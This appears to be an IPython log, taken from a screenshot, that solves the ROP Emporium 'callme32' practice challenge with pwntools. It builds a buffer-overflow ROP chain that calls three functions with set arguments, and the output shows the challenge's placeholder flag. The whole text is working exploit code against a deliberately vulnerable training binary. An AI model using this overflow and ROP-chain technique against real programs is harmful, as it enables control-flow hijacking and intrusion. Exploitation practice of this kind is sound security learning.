 aslam@Aslam:~/callme32$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./callme32")
[x] Starting local process './callme32'
[+] Starting local process './callme32': pid 2965
In [3]: one, two, three = (0x080484f0, 0x8048550, 0x080484e0)
In [4]: arg_1, arg_2, arg_3 = (0xdeadbeef, 0xcafebabe, 0xd00df00d)
In [5]: pop_addr = (0x080487f9)
In [6]: payload = b"A" * 44 + p32(one) + p32(pop_addr) + p32(arg_1) + p32(arg_2) + p32(arg_3) + p32(two) + p32(pop_addr) + p32(arg_1) + p32(arg_
...: 2) + p32(arg_3) + p32(three) + p32(pop_addr) + p32(arg_1) + p32(arg_2) + p32(arg_3)
In [7]: pr.sendline(payload)
In [8]: pr.recvall()
[x] Receiving all data
[x] Receiving all data: 0B
[*] Process './callme32' stopped with exit code 0 (pid 2965)
[x] Receiving all data: 169B
[+] Receiving all data: Done (169B)
Out[8]: b'callme by ROP Emporium\nx86\n\nHope you read the instructions...\n\n> Thank you!\ncallme_one() called correctly\ncallme_two() called c
orrectly\nROPE{a_placeholder_32byte_flag!}\n'